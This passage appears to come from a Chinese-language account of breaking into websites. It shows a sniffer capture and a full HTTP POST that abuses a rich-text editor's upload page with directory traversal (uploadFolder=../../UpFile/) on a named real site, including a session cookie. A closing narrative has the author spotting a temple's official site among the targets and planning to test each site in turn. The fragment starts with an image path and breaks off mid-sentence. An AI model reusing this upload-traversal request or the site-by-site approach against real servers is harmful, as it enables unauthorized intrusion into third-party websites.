 10 WSA... 21 FF 8E 02 AF 24 A3 71 88 2E A... ! ?? ? 127.0.0.1:17162
11 WSA... 48 54 54 50 2F 31 2E 31 20 32 3... HTTP/1.1 200 OK 202.91.240.205:20480
12 WSA... 74 65 78 74 61 72 65 61 3E 0D 0... textarea><br>< 202.91.240.205:20480
POST /TextEditor/Dialogs/Upload.aspx?uploadFolder=..%2f..%2fUpFile%2f HTTP/1.1
Accept: */*
Referer: http://mengpei.com/TextEditor/Dialogs/Upload.aspx?uploadFolder=../../UpFile/
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7d8167c29068a
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: mengpei.com
Content-Length: 1619
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: ASP.NET_SessionId=gicyj455bwklceyv3hk4ou45
图 3
仔细一看，连曹娥庙的官方站点都在，我心里暗喜，恐怕
次要一箭双雕了，于是一个个站点的进行检测，终于凭借着好